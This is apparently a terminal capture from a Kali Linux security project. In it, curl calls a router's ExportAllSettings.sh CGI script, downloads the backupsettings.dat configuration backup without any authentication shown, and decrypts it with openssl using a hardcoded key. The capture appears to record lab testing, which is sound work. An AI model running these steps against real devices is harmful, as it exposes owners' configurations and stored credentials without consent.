 ┌──(kali㉿kali)-[~/Desktop/final_project/settings_export]
└─$ curl http://192.168.10.1/cgi-bin/ExportAllSettings.sh
<HTML>
<meta http-equiv="Refresh" content="1; url=/backupsettings.dat">
</HTML>
┌──(kali㉿kali)-[~/Desktop/final_project/settings_export]
└─$ curl -o backupsettings.dat http://192.168.10.1/backupsettings.dat
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 12576  100 12576    0     0  3070k      0 --:--:-- --:--:-- --:--:-- 3070k
┌──(kali㉿kali)-[~/Desktop/final_project/settings_export]
└─$ openssl aes-256-cbc -d -k 803f5d < backupsettings.dat > decrypted_settings.txt
*** WARNING : deprecated key derivation used.
Using -iter or -pbkdf2 would be better.